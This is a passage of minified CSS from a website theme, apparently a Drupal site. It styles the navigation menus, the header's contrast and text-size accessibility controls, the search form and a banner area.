.navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}
